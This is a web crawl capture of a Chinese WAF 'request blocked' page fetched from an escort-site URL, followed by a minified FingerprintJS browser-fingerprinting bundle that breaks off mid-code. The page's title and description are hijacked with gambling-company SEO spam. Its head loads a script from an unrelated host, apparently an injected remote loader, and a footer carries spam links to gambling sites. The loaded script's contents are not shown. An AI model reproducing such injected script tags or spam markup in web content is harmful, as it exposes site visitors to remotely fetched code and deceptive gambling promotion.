

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.international-swiss-escort.com/live-escorts-elkins-west-virginia
body_size: 51543
content:
<!DOCTYPE html>

<html lang="zh">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1" name="viewport"/>
<title>亚新官方官网(中国)集团有限公司</title>
<meta content="亚新官方官网(中国)集团有限公司" name="keywords"/>
<meta content="亚新官方官网(中国)集团有限公司🌈甄姬25年精品推荐🌈坐落在美丽的山西，占地面积16万平方米，公司约650人。亚新官方官网(中国)集团有限公司集团总部位于广州中央商务区—珠江新城的核心地段，毗邻广州东塔、西塔、歌剧院等广州新地标建筑，交通十分便利、环境清新宜人。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/4/x1/ky2.js" type="text/javascript"></script>
<link href="/CrvQWvaOBL/[data-uri]" rel="shortcut icon"/>
<style>
      html {
        height: 100%;
      }

      body {
        margin: 0;
        height: 100%;
      }

      .container {
        text-align: center;
        word-break: keep-all;
        height: 100%;
        width: 100%;
        background: white;
        font-size: 14px;
        min-height: 480px;
        position: relative;
      }

      .content {
        width: 100%;
        height: 100%;
      }

      .logo {
        text-align: center;
      }

      .intercepted {
        margin-top: 3.5rem;
        margin-bottom: 1.5rem;
        font-size: 20px;
        line-height: 1.6;
        color: black;
      }

      .intercepted-tips {
        margin: 8px 0;
        font-size: 14px;
        color: rgba(0, 0, 0, 0.7);
        word-break: break-all;
      }

      .intercepted-item {
        margin: 8px 0;
        color: rgba(0, 0, 0, 0.3);
      }

      .footer {
        position: static;
        bottom: 32px;
        left: 0;
        width: 100%;
        color: rgba(0, 0, 0, 0.3);
        font-size: 14px;
        text-align: center;
      }
      .footer-waflink {
        color: #27b876;
        text-decoration: none;
      }
    </style>
</head>
<body>
<div class="container">
<table class="content">
<tr>
<td>
<div class="logo">
<img src="[data-uri]"/>
</div>
<div class="intercepted" id="block-title">
              请求存在威胁，已被拦截
            </div>
<div class="intercepted-tips" id="intercepted-tips">
              若您是正常访问，请联系管理员:hello@cloud-totem.com
            </div>
<div class="intercepted-item" id="EventID"></div>
<div class="intercepted-item" id="TYPE"></div>
<div class="intercepted-item">
<span id="time">拦截时间</span>: <span id="now"></span>
</div>
</td>
</tr>
</table>
<div class="footer">
<span id="powered-by">安全检测能力由</span>
<a class="footer-waflink" href="https://www.cloud-totem.com">
<span id="waf-title">云途腾</span>
</a>
<span id="powered-by-tail">驱动</span>
</div>
</div>
<script>
      function timestring() {
        var d = new Date();
        function p(d) {
          return d < 10 ? "0" + d : d;
        }
        return (
          d.getFullYear() +
          "-" +
          p(d.getMonth() + 1) +
          "-" +
          p(d.getDate()) +
          " " +
          p(d.getHours()) +
          ":" +
          p(d.getMinutes())
        );
      }
      document.getElementById("now").innerText = timestring();
    </script>
<script>
      window.onload = function () {
        var nodes = document.getElementsByTagName("body")[0].childNodes;
        var fit2inserts = null;
        for (var i = 0; i < nodes.length; i++) {
          if (
            nodes[i].nodeType == 8 &&
            nodes[i].data.trimLeft().startsWith("event_id")
          ) {
            fit2inserts = nodes[i];
          }
        }
        try {
          var inserts =
            document.getElementsByTagName("html")[0].nextSibling || fit2inserts;
          var insertsData = inserts && (inserts.data || "");
          var incertDataList = insertsData.split(" ");
          var getVal = function (key) {
            return incertDataList[incertDataList.indexOf(key + ":") + 1];
          };
          var event_id = getVal("event_id");
          var type = getVal("TYPE");
          // var anymore = getVal('anymore') // 新增参数示例
        } catch (e) {
          console.log(e);
        }
        if (event_id) {
          document.getElementById("EventID").innerText = "ID: " + event_id;
        }
        if (type) {
          document.getElementById("TYPE").innerText = "TYPE: " + type;
        }
      };
    </script>
<script>
      function R(id, text) {
        var el = document.getElementById(id);
        if (el) el.innerText = text;
      }
      // if (!navigator.language.startsWith("zh")) {
        document.title = "Request has been denied";

        R("block-title", "Threat has been detected, request denied");
        R("time", "Denied at");
        R("waf-title", "cloud-totem");
        R("powered-by", "Powered by");
        R("powered-by-tail", "");
      // }
    </script>
<div class="link">
<a href="http://www.megahdlatino.com">PINBO.COM</a> | <a href="http://www.lhg021.com">星空注册</a> | <a href="http://www.dloadsmania.com">千亿手机版登录入口</a> | <a href="http://www.webqe.com">BDTY.COM</a> | <a href="http://www.0531-76606060.com">华体会</a> | <a href="http://www.phl-cep-eis.com">MK在线登录</a> | <a href="http://www.stevesbritishconnection.com">OD注册</a> | <a href="http://www.hostileracingproducts.com">千亿平台</a> | <a href="http://www.ligamontreal.com">星空正规平台</a> | 
</div>
</body>
<script src="https://waf-ce.chaitin.cn/release/js/fp.js"></script>
</html>
<!-- event_id: 935dd0aa3fed40c4a210d7781650377b -->


--- FILE ---
content_type: application/javascript
request_url: https://waf-ce.chaitin.cn/release/js/fp.js
body_size: 20224
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"../node_modules/tslib/tslib.es6.js":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.__addDisposableResource=k,exports.__assign=void 0,exports.__asyncDelegator=g,exports.__asyncGenerator=x,exports.__asyncValues=O,exports.__await=m,exports.__awaiter=l,exports.__classPrivateFieldGet=I,exports.__classPrivateFieldIn=R,exports.__classPrivateFieldSet=D,exports.__createBinding=void 0,exports.__decorate=o,exports.__disposeResources=F,exports.__esDecorate=i,exports.__exportStar=_,exports.__extends=t,exports.__generator=p,exports.__importDefault=T,exports.__importStar=E,exports.__makeTemplateObject=j,exports.__metadata=f,exports.__param=a,exports.__propKey=c,exports.__read=h,exports.__rest=n,exports.__rewriteRelativeImportExtension=C,exports.__runInitializers=s,exports.__setFunctionName=u,exports.__spread=v,exports.__spreadArray=w,exports.__spreadArrays=b,exports.__values=d,exports.default=void 0;var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};function t(t,r){if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}var r=function(){return exports.__assign=r=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};function n(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r}function o(e,t,r,n){var o,a=arguments.length,i=a<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)i=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(i=(a<3?o(i):a>3?o(t,r,i):o(t,r))||i);return a>3&&i&&Object.defineProperty(t,r,i),i}function a(e,t){return function(r,n){t(r,n,e)}}function i(e,t,r,n,o,a){function i(e){if(void 0!==e&&"function"!=typeof e)throw new TypeError("Function expected");return e}for(var s,c=n.kind,u="getter"===c?"get":"setter"===c?"set":"value",f=!t&&e?n.static?e:e.prototype:null,l=t||(f?Object.getOwnPropertyDescriptor(f,n.name):{}),p=!1,y=r.length-1;y>=0;y--){var _={};for(var d in n)_[d]="access"===d?{}:n[d];for(var d in n.access)_.access[d]=n.access[d];_.addInitializer=function(e){if(p)throw new TypeError("Cannot add initializers after decoration has completed");a.push(i(e||null))};var h=(0,r[y])("accessor"===c?{get:l.get,set:l.set}:l[u],_);if("accessor"===c){if(void 0===h)continue;if(null===h||"object"!=typeof h)throw new TypeError("Object expected");(s=i(h.get))&&(l.get=s),(s=i(h.set))&&(l.set=s),(s=i(h.init))&&o.unshift(s)}else(s=i(h))&&("field"===c?o.unshift(s):l[u]=s)}f&&Object.defineProperty(f,n.name,l),p=!0}function s(e,t,r){for(var n=arguments.length>2,o=0;o<t.length;o++)r=n?t[o].call(e,r):t[o].call(e);return n?r:void 0}function c(e){return"symbol"==typeof e?e:"".concat(e)}function u(e,t,r){return"symbol"==typeof t&&(t=t.description?"[".concat(t.description,"]"):""),Object.defineProperty(e,"name",{configurable:!0,value:r?"".concat(r," ",t):t})}function f(e,t){if("object"==typeof Reflect&&"function"==typeof Reflect.metadata)return Reflect.metadata(e,t)}function l(e,t,r,n){return new(r||(r=Promise))(function(o,a){function i(e){try{c(n.next(e))}catch(t){a(t)}}function s(e){try{c(n.throw(e))}catch(t){a(t)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof r?t:new r(function(e){e(t)})).then(i,s)}c((n=n.apply(e,t||[])).next())})}function p(e,t){var r,n,o,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},i=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return i.next=s(0),i.throw=s(1),i.return=s(2),"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function s(s){return function(c){return function(s){if(r)throw new TypeError("Generator is already executing.");for(;i&&(i=0,s[0]&&(a=0)),a;)try{if(r=1,n&&(o=2&s[0]?n.return:s[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,s[1])).done)return o;switch(n=0,o&&(s=[2&s[0],o.value]),s[0]){case 0:case 1:o=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,n=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===s[0]||2===s[0])){a=0;continue}if(3===s[0]&&(!o||s[1]>o[0]&&s[1]<o[3])){a.label=s[1];break}if(6===s[0]&&a.label<o[1]){a.label=o[1],o=s;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(s);break}o[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(c){s=[6,c],n=0}finally{r=o=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}}exports.__assign=r;var y=exports.__createBinding=Object.create?function(e,t,r,n){void 0===n&&(n=r);var o=Object.getOwnPropertyDescriptor(t,r);o&&("get"in o?t.__esModule:!o.writable&&!o.configurable)||(o={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,o)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]};function _(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||y(t,e,r)}function d(e){var t="function"==typeof Symbol&&Symbol.iterator,r=t&&e[t],n=0;if(r)return r.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}function h(e,t){var r="function"==typeof Symbol&&e[Symbol.iterator];if(!r)return e;var n,o,a=r.call(e),i=[];try{for(;(void 0===t||t-- >0)&&!(n=a.next()).done;)i.push(n.value)}catch(s){o={error:s}}finally{try{n&&!n.done&&(r=a.return)&&r.call(a)}finally{if(o)throw o.error}}return i}function v(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(h(arguments[t]));return e}function b(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var a=arguments[t],i=0,s=a.length;i<s;i++,o++)n[o]=a[i];return n}function w(e,t,r){if(r||2===arguments.length)for(var n,o=0,a=t.length;o<a;o++)!n&&o in t||(n||(n=Array.prototype.slice.call(t,0,o)),n[o]=t[o]);return e.concat(n||Array.prototype.slice.call(t))}function m(e){return this instanceof m?(this.v=e,this):new m(e)}function x(e,t,r){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var n,o=r.apply(e,t||[]),a=[];return n=Object.create(("function"==typeof AsyncIterator?AsyncIterator:Object).prototype),i("next"),i("throw"),i("return",function(e){return function(t){return Promise.resolve(t).then(e,u)}}),n[Symbol.asyncIterator]=function(){return this},n;function i(e,t){o[e]&&(n[e]=function(t){return new Promise(function(r,n){a.push([e,t,r,n])>1||s(e,t)})},t&&(n[e]=t(n[e])))}function s(e,t){try{(r=o[e](t)).value instanceof m?Promise.resolve(r.value.v).then(c,u):f(a[0][2],r)}catch(n){f(a[0][3],n)}var r}function c(e){s("next",e)}function u(e){s("throw",e)}function f(e,t){e(t),a.shift(),a.length&&s(a[0][0],a[0][1])}}function g(e){var t,r;return t={},n("next"),n("throw",function(e){throw e}),n("return"),t[Symbol.iterator]=function(){return this},t;function n(n,o){t[n]=e[n]?function(t){return(r=!r)?{value:m(e[n](t)),done:!1}:o?o(t):t}:o}}function O(e){if(!Symbol.asyncIterator)throw new TypeError("Symbol.asyncIterator is not defined.");var t,r=e[Symbol.asyncIterator];return r?r.call(e):(e="function"==typeof d?d(e):e[Symbol.iterator](),t={},n("next"),n("throw"),n("return"),t[Symbol.asyncIterator]=function(){return this},t);function n(r){t[r]=e[r]&&function(t){return new Promise(function(n,o){(function(e,t,r,n){Promise.resolve(n).then(function(t){e({value:t,done:r})},t)})(n,o,(t=e[r](t)).done,t.value)})}}}function j(e,t){return Object.defineProperty?Object.defineProperty(e,"raw",{value:t}):e.raw=t,e}var P=Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t},S=function(e){return(S=Object.getOwnPropertyNames||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[t.length]=r);return t})(e)};function E(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r=S(e),n=0;n<r.length;n++)"default"!==r[n]&&y(t,e,r[n]);return P(t,e),t}function T(e){return e&&e.__esModule?e:{default:e}}function I(e,t,r,n){if("a"===r&&!n)throw new TypeError("Private accessor was defined without a getter");if("function"==typeof t?e!==t||!n:!t.has(e))throw new TypeError("Cannot read private member from an object whose class did not declare it");return"m"===r?n:"a"===r?n.call(e):n?n.value:t.get(e)}function D(e,t,r,n,o){if("m"===n)throw new TypeError("Private method is not writable");if("a"===n&&!o)throw new TypeError("Private accessor was defined without a setter");if("function"==typeof t?e!==t||!o:!t.has(e))throw new TypeError("Cannot write private member to an object whose class did not declare it");return"a"===n?o.call(e,r):o?o.value=r:t.set(e,r),r}function R(e,t){if(null===t||"object"!=typeof t&&"function"!=typeof t)throw new TypeError("Cannot use 'in' operator on non-object");return"function"==typeof e?t===e:e.has(t)}function k(e,t,r){if(null!=t){if("object"!=typeof t&&"function"!=typeof t)throw new TypeError("Object expected.");var n,o;if(r){if(!Symbol.asyncDispose)throw new TypeError("Symbol.asyncDispose is not defined.");n=t[Symbol.asyncDispose]}if(void 0===n){if(!Symbol.dispose)throw new TypeError("Symbol.dispose is not defined.");n=t[Symbol.dispose],r&&(o=n)}if("function"!=typeof n)throw new TypeError("Object not disposable.");o&&(n=function(){try{o.call(this)}catch(e){return Promise.reject(e)}}),e.stack.push({value:t,dispose:n,async:r})}else r&&e.stack.push({async:!0});return t}var A="function"==typeof SuppressedError?SuppressedError:function(e,t,r){var n=new Error(r);return n.name="SuppressedError",n.error=e,n.suppressed=t,n};function F(e){function t(t){e.error=e.hasError?new A(t,e.error,"An error was suppressed during disposal."):t,e.hasError=!0}var r,n=0;return function o(){for(;r=e.stack.pop();)try{if(!r.async&&1===n)return n=0,e.stack.push(r),Promise.resolve().then(o);if(r.dispose){var a=r.dispose.call(r.value);if(r.async)return n|=2,Promise.resolve(a).then(o,function(e){return t(e),o()})}else n|=1}catch(i){t(i)}if(1===n)return e.hasError?Promise.reject(e.error):Promise.resolve();if(e.hasError)throw e.error}()}function C(e,t){return"string"==typeof e&&/^\.\.?\//.test(e)?e.replace(/\.(tsx)$|((?:\.d)?)((?:\.[^./]+?)?)\.([cm]?)ts$/i,function(e,r,n,o,a){return r?t?".jsx":".js":!n||o&&a?n+o+"."+a.toLowerCase()+"js":e}):e}var G=exports.default={__extends:t,__assign:r,__rest:n,__decorate:o,__param:a,__esDecorate:i,__runInitializers:s,__propKey:c,__setFunctionName:u,__metadata:f,__awaiter:l,__generator:p,__createBinding:y,__exportStar:_,__values:d,__read:h,__spread:v,__spreadArrays:b,__spreadArray:w,__await:m,__asyncGenerator:x,__asyncDelegator:g,__asyncValues:O,__makeTemplateObject:j,__importStar:E,__importDefault:T,__classPrivateFieldGet:I,__classPrivateFieldSet:D,__classPrivateFieldIn:R,__addDisposableResource:k,__disposeResources:F,__rewriteRelativeImportExtension:C};
},{}],"../node_modules/@fingerprintjs/fingerprintjs/dist/fp.esm.js":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.componentsToDebugString=ct,exports.default=void 0,exports.getFullscreenElement=Q,exports.getUnstableAudioFingerprint=ne,exports.getUnstableCanvasFingerprint=ge,exports.getUnstableScreenFrame=Ee,exports.getUnstableScreenResolution=Ie,exports.getWebGLContext=zn,exports.hashComponents=ut,exports.isAndroid=q,exports.isChromium=H,exports.isDesktopWebKit=N,exports.isEdgeHTML=E,exports.isGecko=T,exports.isSamsungInternet=$,exports.isTrident=P,exports.isWebKit=A,exports.load=ft,exports.loadSources=X,exports.murmurX64Hash128=void 0,exports.prepareForSources=lt,exports.sources=void 0,exports.transformSource=j,exports.withIframe=ce;var e=require("tslib"),n="4.5.1";function t(e,n){return new Promise(function(t){return setTimeout(t,e,n)})}function r(){return new Promise(function(e){var n=new MessageChannel;n.port1.onmessage=function(){return e()},n.port2.postMessage(null)})}function o(e,n){void 0===n&&(n=1/0);var r=window.requestIdleCallback;return r?new Promise(function(e){return r.call(window,function(){return e()},{timeout:n})}):t(Math.min(e,n))}function i(e){return!!e&&"function"==typeof e.then}function a(e,n){try{var t=e();i(t)?t.then(function(e){return n(!0,e)},function(e){return n(!1,e)}):n(!0,t)}catch(r){n(!1,r)}}function c(n,t,o){return void 0===o&&(o=16),(0,e.__awaiter)(this,void 0,void 0,function(){var i,a,c,u;return(0,e.__generator)(this,function(e){switch(e.label){case 0:i=Array(n.length),a=Date.now(),c=0,e.label=1;case 1:return c<n.length?(i[c]=t(n[c],c),(u=Date.now())>=a+o?(a=u,[4,r()]):[3,3]):[3,4];case 2:e.sent(),e.label=3;case 3:return++c,[3,1];case 4:return[2,i]}})})}function u(e){return e.then(void 0,function(){}),e}function s(e,n){for(var t=0,r=e.length;t<r;++t)if(e[t]===n)return!0;return!1}function l(e,n){return!s(e,n)}function d(e){return parseInt(e)}function m(e){return parseFloat(e)}function f(e,n){return"number"==typeof e&&isNaN(e)?n:e}function v(e){return e.reduce(function(e,n){return e+(n?1:0)},0)}function h(e,n){if(void 0===n&&(n=1),Math.abs(n)>=1)return Math.round(e/n)*n;var t=1/n;return Math.round(e*t)/t}function p(e){for(var n,t,r="Unexpected syntax '".concat(e,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(e),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(e,n){a[e]=a[e]||[],a[e].push(n)};;){var s=c.exec(o[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(n=d[4])&&void 0!==n?n:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}function b(e){for(var n=new Uint8Array(e.length),t=0;t<e.length;t++){var r=e.charCodeAt(t);if(r>127)return(new TextEncoder).encode(e);n[t]=r}return n}function g(e,n){var t=e[0]>>>16,r=65535&e[0],o=e[1]>>>16,i=65535&e[1],a=n[0]>>>16,c=65535&n[0],u=n[1]>>>16,s=0,l=0,d=0,m=0;d+=(m+=i+(65535&n[1]))>>>16,m&=65535,l+=(d+=o+u)>>>16,d&=65535,s+=(l+=r+c)>>>16,l&=65535,s+=t+a,s&=65535,e[0]=s<<16|l,e[1]=d<<16|m}function y(e,n){var t=e[0]>>>16,r=65535&e[0],o=e[1]>>>16,i=65535&e[1],a=n[0]>>>16,c=65535&n[0],u=n[1]>>>16,s=65535&n[1],l=0,d=0,m=0,f=0;m+=(f+=i*s)>>>16,f&=65535,d+=(m+=o*s)>>>16,m&=65535,d+=(m+=i*u)>>>16,m&=65535,l+=(d+=r*s)>>>16,d&=65535,l+=(d+=o*u)>>>16,d&=65535,l+=(d+=i*c)>>>16,d&=65535,l+=t*s+r*u+o*c+i*a,l&=65535,e[0]=l<<16|d,e[1]=m<<16|f}function w(e,n){var t=e[0];32===(n%=64)?(e[0]=e[1],e[1]=t):n<32?(e[0]=t<<n|e[1]>>>32-n,e[1]=e[1]<<n|t>>>32-n):(n-=32,e[0]=e[1]<<n|t>>>32-n,e[1]=t<<n|e[1]>>>32-n)}function L(e,n){0!==(n%=64)&&(n<32?(e[0]=e[1]>>>32-n,e[1]=e[1]<<n):(e[0]=e[1]<<n-32,e[1]=0))}function k(e,n){e[0]^=n[0],e[1]^=n[1]}var x=[4283543511,3981806797],V=[3301882366,444984403];function S(e){var n=[0,e[0]>>>1];k(e,n),y(e,x),n[1]=e[0]>>>1,k(e,n),y(e,V),n[1]=e[0]>>>1,k(e,n)}var W=[2277735313,289559509],Z=[1291169091,658871167],_=[0,5],M=[0,1390208809],R=[0,944331445];function G(e,n){var t=b(e);n=n||0;var r,o=[0,t.length],i=o[1]%16,a=o[1]-i,c=[0,n],u=[0,n],s=[0,0],l=[0,0];for(r=0;r<a;r+=16)s[0]=t[r+4]|t[r+5]<<8|t[r+6]<<16|t[r+7]<<24,s[1]=t[r]|t[r+1]<<8|t[r+2]<<16|t[r+3]<<24,l[0]=t[r+12]|t[r+13]<<8|t[r+14]<<16|t[r+15]<<24,l[1]=t[r+8]|t[r+9]<<8|t[r+10]<<16|t[r+11]<<24,y(s,W),w(s,31),y(s,Z),k(c,s),w(c,27),g(c,u),y(c,_),g(c,M),y(l,Z),w(l,33),y(l,W),k(u,l),w(u,31),g(u,c),y(u,_),g(u,R);s[0]=0,s[1]=0,l[0]=0,l[1]=0;var d=[0,0];switch(i){case 15:d[1]=t[r+14],L(d,48),k(l,d);case 14:d[1]=t[r+13],L(d,40),k(l,d);case 13:d[1]=t[r+12],L(d,32),k(l,d);case 12:d[1]=t[r+11],L(d,24),k(l,d);case 11:d[1]=t[r+10],L(d,16),k(l,d);case 10:d[1]=t[r+9],L(d,8),k(l,d);case 9:d[1]=t[r+8],k(l,d),y(l,Z),w(l,33),y(l,W),k(u,l);case 8:d[1]=t[r+7],L(d,56),k(s,d);case 7:d[1]=t[r+6],L(d,48),k(s,d);case 6:d[1]=t[r+5],L(d,40),k(s,d);case 5:d[1]=t[r+4],L(d,32),k(s,d);case 4:d[1]=t[r+3],L(d,24),k(s,d);case 3:d[1]=t[r+2],L(d,16),k(s,d);case 2:d[1]=t[r+1],L(d,8),k(s,d);case 1:d[1]=t[r],k(s,d),y(s,W),w(s,31),y(s,Z),k(c,s)}return k(c,o),k(u,o),g(c,u),g(u,c),S(c),S(u),g(c,u),g(u,c),("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)+("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)}function F(n){var t;return(0,e.__assign)({name:n.name,message:n.message,stack:null===(t=n.stack)||void 0===t?void 0:t.split("\n")},n)}function I(e){return/^function\s.*?\{\s*\[native code]\s*}$/.test(String(e))}function Y(e){return"function"!=typeof e}function C(e,n){var t=u(new Promise(function(t){var r=Date.now();a(e.bind(null,n),function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var o=Date.now()-r;if(!e[0])return t(function(){return{error:e[1],duration:o}});var i=e[1];if(Y(i))return t(function(){return{value:i,duration:o}});t(function(){return new Promise(function(e){var n=Date.now();a(i,function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-n;if(!t[0])return e({error:t[1],duration:i});e({value:t[1],duration:i})})})})})}));return function(){return t.then(function(e){return e()})}}function X(n,t,r,o){var i=Object.keys(n).filter(function(e){return l(r,e)}),a=u(c(i,function(e){return C(n[e],t)},o));return function(){return(0,e.__awaiter)(this,void 0,void 0,function(){var n,t,r,s;return(0,e.__generator)(this,function(e){switch(e.label){case 0:return[4,a];case 1:return[4,c(e.sent(),function(e){return u(e())},o)];case 2:return n=e.sent(),[4,Promise.all(n)];case 3:for(t=e.sent(),r={},s=0;s<i.length;++s)r[i[s]]=t[s];return[2,r]}})})}}function j(e,n){var t=function(e){return Y(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}}function P(){var e=window,n=navigator;return v(["MSCSSMatrix"in e,"msSetImmediate"in e,"msIndexedDB"in e,"msMaxTouchPoints"in n,"msPointerEnabled"in n])>=4}function E(){var e=window,n=navigator;return v(["msWriteProfilerMark"in e,"MSStream"in e,"msLaunchUri"in n,"msSaveBlob"in n])>=3&&!P()}function H(){var e=window,n=navigator;return v(["webkitPersistentStorage"in n,"webkitTemporaryStorage"in n,0===n.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in e,"BatteryManager"in e,"webkitMediaStream"in e,"webkitSpeechGrammar"in e])>=5}function A(){var e=window;return v(["ApplePayError"in e,"CSSPrimitiveValue"in e,"Counter"in e,0===navigator.vendor.indexOf("Apple"),"RGBColor"in e,"WebKitMediaKeys"in e])>=4}function N(){var e=window,n=e.HTMLElement,t=e.Document;return v(["safari"in e,!("ongestureend"in e),!("TouchEvent"in e),!("orientation"in e),n&&!("autocapitalize"in n.prototype),t&&"pointerLockElement"in t.prototype])>=4}function J(){var e=window;return I(e.print)&&"[object WebPageNamespace]"===String(e.browser)}function T(){var e,n,t=window;return v(["buildID"in navigator,"MozAppearance"in(null!==(n=null===(e=document.documentElement)||void 0===e?void 0:e.style)&&void 0!==n?n:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function D(){var e=window;return v([!("MediaSettingsRange"in e),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3}function z(){var e=window,n=e.URLPattern;return v(["union"in Set.prototype,"Iterator"in e,n&&"hasRegExpGroups"in n.prototype,"RGB8"in WebGLRenderingContext.prototype])>=3}function B(){var e=window;return v(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}function O(){var e=window,n=navigator,t=e.CSS,r=e.HTMLButtonElement;return v([!("getStorageUpdates"in n),r&&"popover"in r.prototype,"CSSCounterStyleRule"in e,t.supports("font-size-adjust: ex-height 0.5"),t.supports("text-transform: full-width")])>=4}function U(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return v(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}function Q(){var e=document;return e.fullscreenElement||e.msFullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement||null}function K(){var e=document;return(e.exitFullscreen||e.msExitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen).call(e)}function q(){var e=H(),n=T(),t=window,r=navigator,o="connection";return e?v([!("SharedWorker"in t),r[o]&&"ontypechange"in r[o],!("sinkId"in new Audio)])>=2:!!n&&v(["onorientationchange"in t,"orientation"in t,/android/i.test(r.appVersion)])>=2}function $(){var e=navigator,n=window,t=Audio.prototype,r=n.visualViewport;return v(["srLatency"in t,"srChannelCount"in t,"devicePosture"in e,r&&"segments"in r,"getTextInformation"in Image.prototype])>=3}function ee(){return re()?-4:ne()}function ne(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(te())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=oe(t),a=i[0],c=i[1],s=u(a.then(function(e){return ie(e.getChannelData(0).subarray(4500))},function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return function(){return c(),s}}function te(){return A()&&!N()&&!B()}function re(){return A()&&O()&&J()||H()&&$()&&z()}function oe(e){var n=function(){};return[new Promise(function(t,r){var o=!1,a=0,c=0;e.oncomplete=function(e){return 